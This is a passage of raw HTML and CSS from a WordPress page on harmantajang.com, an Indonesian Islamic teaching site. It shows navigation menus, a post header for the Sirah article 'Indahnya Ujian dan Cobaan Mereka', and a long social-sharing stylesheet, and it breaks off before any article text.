href=https://harmantajang.com/ >Home</a></li>
<li
id=menu-item-123 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a
href=https://harmantajang.com/profil/ >PROFIL</a></li>
<li
id=menu-item-113 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a
href=https://harmantajang.com/category/even/ >Event</a></li>
<li
id=menu-item-119 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-119"><a
href=http://harmantajang.id>Artikel<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a
href=https://harmantajang.com/category/aqidah/ >Aqidah</a></li>
<li
id=menu-item-109 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a
href=https://harmantajang.com/category/adab-akhlak/ >Adab &#038; Akhlak</a></li>
<li
id=menu-item-114 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a
href=https://harmantajang.com/category/fiqih/ >Fiqih</a></li>
<li
id=menu-item-116 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116"><a
href=https://harmantajang.com/category/sirah/ >Sirah</a></li>
<li
id=menu-item-117 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a
href=https://harmantajang.com/category/tafsir-tadabbur/ >Tafsir &#038; Tadabbur</a></li>
<li
id=menu-item-118 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a
href=https://harmantajang.com/category/tazkiyah/ >Tazkiyah</a></li></ul>
</li>
<li
id=menu-item-981 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981"><a
href=https://harmantajang.com/category/khutbah-jumat/ >Khutbah Jum&#8217;at</a></li>
<li
id=menu-item-111 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a
href=https://harmantajang.com/category/buku-makalah/ >Buku &#038; Makalah</a></li>
<li
id=menu-item-115 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a
href=https://harmantajang.com/category/konsultasi/ >Konsultasi</a></li>
<li
id=menu-item-112 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a
href=https://harmantajang.com/category/download/ >Download</a></li></ul></div></div></div></div><div
class=td-search-background style=visibility:hidden></div><div
class=td-search-wrap-mob style=visibility:hidden><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://harmantajang.com/ ><div
class=td-search-close>
<span><i
class=td-icon-close-mobile></i></span></div><div
role=search class=td-search-input>
<span>Search</span>
<input
id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div
id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div
id=td-outer-wrap class=td-theme-wrap><div
class="tdc-header-wrap "><div
class="td-header-wrap td-header-style-10 "><div
class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div
class=td-header-sp-logo>
<a
class=td-main-logo href=https://harmantajang.com/ >
<img
class=td-retina-data  data-retina=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang_1.png src=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang_1.png alt="Harman Tajang" title="Harman Tajang"  width=229 height=120>
<span
class=td-visual-hidden>Harman Tajang</span>
</a></div></div><div
class="td-header-menu-wrap-full td-container-wrap "><div
class="td-header-menu-wrap td-header-gradient "><div
class="td-container td-header-row td-header-main-menu"><div
id=td-header-menu role=navigation><div
id=td-top-mobile-toggle><a
href=# role=button aria-label=Menu><i
class="td-icon-font td-icon-mobile"></i></a></div><div
class="td-main-menu-logo td-logo-in-header">
<a
class="td-mobile-logo td-sticky-disable" aria-label=Logo href=https://harmantajang.com/ >
<img
class=td-retina-data data-retina=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang.png src=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang.png alt="Harman Tajang" title="Harman Tajang"  width=276 height=144>
</a>
<a
class="td-header-logo td-sticky-disable" aria-label=Logo href=https://harmantajang.com/ >
<img
class=td-retina-data data-retina=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang_1.png src=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang_1.png alt="Harman Tajang" title="Harman Tajang"  width=276 height=144>
</a></div><div
class=menu-td-demo-header-menu-container><ul
id=menu-td-demo-header-menu-1 class=sf-menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32"><a
href=https://harmantajang.com/ >Home</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-123"><a
href=https://harmantajang.com/profil/ >PROFIL</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-113"><a
href=https://harmantajang.com/category/even/ >Event</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-119"><a
href=http://harmantajang.id>Artikel</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a
href=https://harmantajang.com/category/aqidah/ >Aqidah</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-109"><a
href=https://harmantajang.com/category/adab-akhlak/ >Adab &#038; Akhlak</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a
href=https://harmantajang.com/category/fiqih/ >Fiqih</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-116"><a
href=https://harmantajang.com/category/sirah/ >Sirah</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-117"><a
href=https://harmantajang.com/category/tafsir-tadabbur/ >Tafsir &#038; Tadabbur</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-118"><a
href=https://harmantajang.com/category/tazkiyah/ >Tazkiyah</a></li></ul>
</li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-981"><a
href=https://harmantajang.com/category/khutbah-jumat/ >Khutbah Jum&#8217;at</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-111"><a
href=https://harmantajang.com/category/buku-makalah/ >Buku &#038; Makalah</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a
href=https://harmantajang.com/category/konsultasi/ >Konsultasi</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-112"><a
href=https://harmantajang.com/category/download/ >Download</a></li></ul></div></div><div
class=header-search-wrap><div
class=td-search-btns-wrap>
<a
id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a>
<a
id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a></div><div
class=td-drop-down-search aria-labelledby=td-header-search-button><form
method=get class=td-search-form action=https://harmantajang.com/ ><div
role=search class=td-head-form-search-wrap>
<input
id=td-header-search type=text value name=s autocomplete=off><input
class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Search></div></form><div
id=td-aj-search></div></div></div></div></div></div></div></div><div
class="td-main-content-wrap td-container-wrap"><div
class="td-container td-post-template-default "><div
class=td-crumb-container><div
class=entry-crumbs><span><a
title class=entry-crumb href=https://harmantajang.com/ >Home</a></span> <i
class="td-icon-right td-bread-sep"></i> <span><a
title="View all posts in Sirah" class=entry-crumb href=https://harmantajang.com/category/sirah/ >Sirah</a></span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>Indahnya Ujian dan Cobaan Mereka</span></div></div><div
class=td-pb-row><div
class="td-pb-span8 td-main-content" role=main><div
class=td-ss-main-content><article
id=post-239 class="post-239 post type-post status-publish format-standard has-post-thumbnail category-sirah" itemscope itemtype=https://schema.org/Article><div
class=td-post-header><ul
class=td-category><li
class=entry-category><a
href=https://harmantajang.com/category/sirah/ >Sirah</a></li></ul><header
class=td-post-title><h1 class="entry-title">Indahnya Ujian dan Cobaan Mereka</h1><div
class=td-module-meta-info><div
class=td-post-author-name><div
class=td-author-by>By</div> <a
href=https://harmantajang.com/author/adminuht2/ >Harman Tajang</a><div
class=td-author-line> -</div></div>  <span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2019-03-14T10:21:28+00:00 >March 14, 2019</time></span></div></header></div><div
class=td-post-sharing-top><div
id=td_social_sharing_article_top class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>/*<![CDATA[*/.td-post-sharing-classic{position:relative;height:20px;}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0;}.td-post-sharing.td-social-show-all{white-space:normal;}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1;}.td-post-sharing-classic+.td-post-sharing{margin-top:15px;}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px;}}.td-post-sharing-top{margin-bottom:30px;}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px;}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px;}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px;}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block;}.td-social-sharing-hidden ul{display:none;}.td-social-show-all .td-pulldown-filter-list{display:inline-block;}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle;}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px;}.td-social-network{color:#000;overflow:hidden;}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px;}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px;}.td-social-network:hover{opacity:.8 !important;}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px;}.td-social-handler .td-social-but-text{font-weight:700;}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08;}.td-social-share-text{margin-right:18px;}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid;}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9;}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff;}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative;}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1;}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle;}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px;}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1;}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px;}.td-social-telegram i{font-size:16px;}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px;}.td-social-handler .td-icon-share{top:-1px;left:-1px;}.td-social-twitter .td-icon-twitter{font-size:14px;}.td-social-pinterest .td-icon-pinterest{font-size:13px;}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px;}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D;}.td-social-reddit .td-social-but-icon{padding-right:12px;}.td-social-reddit .td-icon-reddit{left:-1px;}.td-social-telegram .td-social-but-icon{padding-right:12px;}.td-social-telegram .td-icon-telegram{left:-1px;}.td-social-stumbleupon .td-social-but-icon{padding-right:11px;}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px;}.td-social-digg .td-social-but-icon{padding-right:11px;}.td-social-digg .td-icon-digg{left:-2px;font-size:17px;}.td-social-vk .td-social-but-icon{padding-right:11px;}.td-social-vk .td-icon-vk{left:-2px;}.td-social-naver .td-icon-naver{left:-1px;font-size:16px;}.td-social-gettr .td-icon-gettr{font-size:25px;}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px;}.td-social-copy_url{position:relative;}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11;}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px;}.td-social-copy_url-disabled{pointer-events:none;}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0;}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1;}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px;}@media (min-width:767px){.td-social-line,.td-social-viber{display:none;}}.td-ps-bg .td-social-network{color:#fff;}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab;}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6;}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a;}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a;}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200;}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000;}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333;}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0;}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70;}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde;}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813;}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3;}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900;}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4;}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729;}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827;}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000;}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b;}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00;}.td-ps-dark-bg .td-social-network{color:#fff;}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000;}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid;}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0;}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08;}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0;}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px;}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9;}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab;}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6;}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a;}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a;}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200;}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000;}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333;}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0;}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70;}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde;}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813;}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3;}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900;}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4;}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729;}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827;}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000;}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b;}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00;}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent !important;}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff;}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab;}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6;}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a;}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a;}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200;}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000;}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333;}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0;}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70;}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde;}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813;}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3;}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900;}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4;}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729;}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827;}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000;}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b;}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00;}.td-ps-icon-bg .td-social-but-text{margin-left:-3px;}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none;}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000;}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px;}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none;}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%;}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab;}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6;}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a;}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a;}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200;}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000;}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333;}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0;}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70;}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde;}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813;}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3;}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900;}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4;}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729;}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827;}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000;}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b;}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00;}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none;}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab;}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a;}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a;}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200;}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000;}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333;}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0;}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70;}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde;}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813;}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3;}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900;}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4;}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729;}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827;}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000;}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b;}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00;}.td-ps-text-color .td-social-but-text{font-weight:700;}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab;}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6;}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a;}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a;}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200;}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000;}.td-ps-text-color .td-social-print .td-social-but-text{color:#333;}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0;}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70;}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde;}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813;}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3;}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900;}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4;}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729;}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827;}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000;}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b;}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00;}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1;}.td-ps-notext .td-social-but-icon{width:40px;}.td-ps-notext .td-social-network .td-social-but-text{display:none;}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px;}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px;}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px;}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px;}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px;}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px;}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px;}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px;}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px;}.td-ps-rounded .td-social-expand-tabs{border-radius:100px;}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,0.31);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,0.31);}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,0.28);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,0.28);}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,0.2);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,0.2);}.td-ps-big .td-social-but-icon{display:block;line-height:60px;}.td-ps-big .td-social-but-icon .td-icon-share{width:auto;}.td-ps-big .td-social-handler .td-social-but-text:before{display:none;}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px;}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px;}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none;}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px;}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text 